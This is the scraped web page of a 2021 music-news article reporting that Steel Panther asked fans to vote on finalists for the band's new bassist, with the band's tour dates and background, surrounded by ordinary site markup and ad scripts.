href="https://livemusicnewsandreview.com/2025/04/adam-ezra-frank-viele-put-on-a-show-like-no-other-at-lyric-hall/" rel="bookmark" title="Adam Ezra &amp; Frank Viele Put On A Show Like No Other At Lyric Hall!">Adam Ezra &amp; Frank Viele Put On A Show Like No Other At Lyric Hall!</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-105799"><a href="https://livemusicnewsandreview.com/category/instruction-advice/">Instruction &amp; Advice</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form class="td-search-form" action="https://livemusicnewsandreview.com/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-3"><div class="td-container-border"><article id="post-97464" class="post-97464 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-heavy-metal tag-rikki-dazzle tag-rikki-thrash tag-steel-panther"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span class="td-bred-no-url-last">News</span></div><ul class="td-category"></ul><header><h1 class="entry-title">Steel Panther Ask The Public To Help Pick New Bass Player</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://livemusicnewsandreview.com/author/phil/">LMNR</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T16:52:35-05:00">December 1, 2021</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-97464">417</span></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-featured-image"><img width="681" height="544" class="entry-thumb" src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/12/steel-panther-2021-681x544.jpg" srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/12/steel-panther-2021-681x544.jpg 681w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/12/steel-panther-2021-1362x1087.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="steel panther 2021" fetchpriority="high" decoding="sync"/></div><div class="td-post-content td-pb-padding-side"><p><strong>STEEL PANTHER LAUNCH <em>THE ROAD TO THE ROAD </em>BASSIST COMPETITION </strong></p><p><strong>Band Asking Fans To Help Narrow Down The Month-Old Question – “<em>Who Will Be The Next Bassist For Steel Panther”</em></strong> <strong>Band Received Over 1669 Submissions From Their Global Search for a New Bass Player and Bassists Rikki Dazzle and Rikki Thrash are the First Two Finalists</strong></p><p><a href="https://r20.rs6.net/tn.jsp?f=0010lkSwM8fb9IGtBMBbntbx5XidxP5LtCz6AaQLd2xdGBzZVsuV44fMcvkif-6f8enRWEfbfA3Ppb4uOcoHAWXJPDEHjuOMC-AkjCVuDhCWgS-vVN1ykUqrZNkF1YDex4CALSG-2rfNoiGBsREN2KL92o7dQ0pRDFmNkVL6-uiwKSfWNcL4HBV6mufhic99E--&amp;c=RtRAQVkaSB05z_B8leH0O0cgJDvYMCwh83WMMH4D03t4YKDT7n0AEQ==&amp;ch=6cPbWxDDkjC1iQsC7t22-Pqe8K-dCcK0f6XbyILyvDwKJJNI-4KvDQ==" rel="noreferrer noopener" target="_blank">https://steelpantherrocks.com/pages/the-road-to-the-road</a></p><p>As the music and hairspray world was recently rocked by the shocking news of the departure of their original bassist, California rock legends Steel Panther have been endlessly reviewing submissions from their global search for a replacement. Michael Starr, Satchel and Stix Zadinia have been watching over 1669 individuals submit their videos playing various songs from the band’s catalog as well as explaining why they would be the perfect replacement. The collective brain trust of metal’s sexiest trio has narrowed the submissions down to the final 32. In a March Madness bracket style competition, the band is reaching out to the public to help narrow them down to the final 8.</p><p>Each day, 2 new finalists will be posted online <a href="https://steelpantherrocks.com/pages/the-road-to-the-road" target="_blank" rel="noreferrer noopener">here </a>and the public will have a chance to vote on who they think should be the band’s new bassist. Early entries by Rikki Dazzle and Rikki Thrash have made it to the finals and both musicians will perform live with the band during their December shows.</p><p>“Two Finalists are in, Eight More To Be Selected. That&#8217;s where you come in! Welcome to The Road to the Road Tournament! From over 1669 submissions, we&#8217;ve narrowed the field to the top 32 and we want YOU to help us determine the top 10! Every day between now and December 24th, we&#8217;re featuring two bassists as we work our way through the bracket below. All you have to do is check out the videos and vote for your favorites! Let the games BEGIN!!” exclaims Steel Panther.</p><p>Steel Panther will be rounding out the rest of the year with a handful of select tour dates. The band has eight shows remaining that will make stops in Las Vegas, NV; Louisville, KY; Columbus, OH; Indianapolis, IN; St. Louis, MO; Colorado Springs, CO; and Tempe, AZ. The band will be ringing in the new year in Suquamish, WA.</p><p>All information on tickets and tour dates can be found at: www.steelpantherrocks.com.</p><p>Steel Panther 2021 Tour Dates<br>12-4 – Las Vegas, NV – The Barber Shop *<br>12-8 – Louisville, KY – Mercury Ballroom #<br>12-9 – Columbus, OH – The Bluestone #<br>12-10 – Indianapolis, IN – Old National Centre #<br>12-11 – St. Louis, MO – The Pageant #<br>12-16 – Colorado Springs, CO – Sunshine Studios Live *<br>12-17 – Tempe, AZ – Marquee Theatre *<br>12-31 – Suquamish, WA – Suquamish Clearwater Casino Resort *</p>
<script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_8 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:640px;height:300px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><ul class="wp-block-list"><li>Featuring Rikki Dazzle on bass # Featuring Rikki Thrash on bass</li></ul><p>Earlier this year, Steel Panther decided to pay tribute to the legend Eddie Van Halen in the best way they know how &#8211; by going back to their cover band beginnings. The band recorded their interpretation of the seminal tunes “Beautiful Girls” and “D.O.A.” from the classic album Van Halen II. The songs have been some of Steel Panther’s favorites to play live and that became the inspiration to actually record them after all these years. The tracks are available via all streaming and digital platforms and the band filmed quarantine style music videos for each track.</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe data-lazyloaded="1" src="about:blank" title="Steel Panther - &quot;Beautiful Girls (Van Halen cover)&quot;  [Official Video]" width="640" height="360" data-litespeed-src="https://www.youtube.com/embed/qQ39dmrhOjI?list=PLFuipLA1g-UPrxloTd5bqDm9YWPhi9Aze" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></figure><p>The band has been hard at work at new material that will be released in 2022.</p><p>For the uninitiated, Steel Panther was formed in 2000. Hailing from Los Angeles, the epicenter for rock n’ roll in all its debauchery and glamour, Steel Panther has established themselves as the world’s premier party band, melding hard rock virtuosity with parody and criminally good looks. Steel Panther is a global phenomenon with four full-length albums, touring across the world, platinum-level You Tube status and high-profile television appearances such as Jimmy Kimmel Live, Larry King Now, and FOX NFL Sunday.</p><p>Rolling Stone avowed, “There’s a reason Steel Panther have transcended their origins as a cover band playing the Sunset Strip,” while Metal Sucks declared, Steel Panther’s concept is genius…their songwriting is…preposterously snappy – and relatable.”</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe data-lazyloaded="1" src="about:blank" title="Steel Panther - &quot;D.O.A. (Van Halen cover)&quot;  [Official Video]" width="640" height="360" data-litespeed-src="https://www.youtube.com/embed/hphJEcq5bLQ?list=PLFuipLA1g-UPrxloTd5bqDm9YWPhi9Aze" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></figure><p>Check out the Live Music News and Review.com Facebook page for updates and announcements.<br>http://facebook.com/livemusicnewsandreview</p><p>To submit an article an article or review, or to just say hello hit us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1478797a757a7066547379757d783a777b79">[email&#160;protected]</a></p><p>Also- check out the search feature in the upper right hand corner and search for your favorite artist, event, venue or genre. You’ll be surprised at what you find!</p> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_9 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:640px;height:165px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://livemusicnewsandreview.com/tag/heavy-metal/">heavy metal</a></li><li><a href="https://livemusicnewsandreview.com/tag/rikki-dazzle/">Rikki Dazzle</a></li><li><a href="https://livemusicnewsandreview.com/tag/rikki-thrash/">Rikki Thrash</a></li><li><a href="https://livemusicnewsandreview.com/tag/steel-panther/">Steel Panther</a></li></ul></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://livemusicnewsandreview.com/2021/12/steel-panther-ask-the-public-to-help-pick-new-bass-player/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flivemusicnewsandreview.com%2F2021%2F12%2Fsteel-panther-ask-the-public-to-help-pick-new-bass-player%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Steel+Panther+Ask+The+Public+To+Help+Pick+New+Bass+Player&url=https%3A%2F%2Flivemusicnewsandreview.com%2F2021%2F12%2Fsteel-panther-ask-the-public-to-help-pick-new-bass-player%2F&via=lmnandr" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://livemusicnewsandreview.com/2021/12/steel-panther-ask-the-public-to-help-pick-new-bass-player/&title=Steel+Panther+Ask+The+Public+To+Help+Pick+New+Bass+Player" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://livemusicnewsandreview.com/2021/11/ryan-montbleau-sniffs-the-orange-blossoms/">Ryan Montbleau Sniffs the Orange Blossoms</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://livemusicnewsandreview.com/2021/12/valerie-june-shares-new-acoustic-version-of-you-and-i-and-tour-dates/">Valerie June shares new acoustic version of “You And I&#8221; and Tour Dates</a></div></div></div><div class="author-box-wrap"><a href="https://livemusicnewsandreview.com/author/phil/" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='LMNR' data-src='[data-uri]' data-srcset='https://livemusicnewsandreview.com/blog/wp-content/litespeed/avatar/a93825387df1a2d58ac9d5d113b491e9.jpg?ver=1768886068 2x' class='avatar avatar-96 photo' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://livemusicnewsandreview.com/author/phil/">LMNR</a></span></div><div class="td-author-url"><a href="http://www.livemusicnewsandreview.com%20">http://www.livemusicnewsandreview.com%20</a></div><div class="td-author-description"></div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/livemusicnewsandreview" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://soundcloud.com/simon-says-booking-1" title="Soundcloud">
<i class="td-icon-font td-icon-soundcloud"></i>
<span style="display: none">Soundcloud</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/simonsaysbookin" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCWrZSb2XVuP2W6RiBjXofoQ" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="clearfix"></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var block_tdi_10=new tdBlock();block_tdi_10.id="tdi_10";block_tdi_10.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":97464,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';block_tdi_10.td_column_number="3";block_tdi_10.block_type="td_block_related_posts";block_tdi_10.post_count="3";block_tdi_10.found_posts="988";block_tdi_10.header_color="";block_tdi_10.ajax_pagination_infinite_stop="";block_tdi_10.max_num_pages="330";tdBlocksArray.push(block_tdi_10)</script><div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_10"><h4 class="td-related-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife/" rel="bookmark" class="td-image-wrap " title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE "><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/xheader-1-238x178.jpg.pagespeed.ic.SnKGunbsvR.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/header-1-238x178.jpg 238w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/header-1-476x356.jpg 476w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE "/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife/" rel="bookmark" title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE ">LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors/" rel="bookmark" class="td-image-wrap " title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS"><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/x1-238x178.jpg.pagespeed.ic.FbR75G7O54.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/1-238x178.jpg 238w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/1-476x356.jpg 476w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors/" rel="bookmark" title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS">MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/following-the-arrow-remembering-bob-weir/" rel="bookmark" class="td-image-wrap " title="Following the Arrow:  Remembering Bob Weir"><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/xBob-Weir-by-Joel-Shover-Photography-1-238x178.jpg.pagespeed.ic.8Nvdf1RtSd.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/Bob-Weir-by-Joel-Shover-Photography-1-238x178.jpg 238w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/Bob-Weir-by-Joel-Shover-Photography-1-476x356.jpg 476w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Following the Arrow:  Remembering Bob Weir"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/following-the-arrow-remembering-bob-weir/" rel="bookmark" title="Following the Arrow:  Remembering Bob Weir">Following the Arrow: Remembering Bob Weir</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">6,579</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/livemusicnewsandreview" target="_blank" rel="nofollow">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">457</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/livemusicnewsandreview#" target="_blank" rel="nofollow">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">329</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/lmnandr" target="_blank" rel="nofollow">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCVZET3lezzIoFcs6yBewrww" target="_blank" rel="nofollow">Subscribe</a></span></div></div></div></div>
<script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_14 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><div class="td_block_wrap td_block_2 td_block_widget tdi_15 td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_15"><style>/* custom css - generated by TagDiv Composer */
.tdi_15 .td-post-vid-time{
					display: block;
				}</style><script type="litespeed/javascript">var block_tdi_15=new tdBlock();block_tdi_15.id="tdi_15";block_tdi_15.atts='{"custom_title":"Latest News","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","limit":"4","offset":"6","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-97464","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_esi_enable":"0","widget_ttl":"28800","litespeed-cache-conf":{"widget_esi_enable":0,"widget_ttl":28800},"class":"td_block_widget tdi_15","block_type":"td_block_2","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta 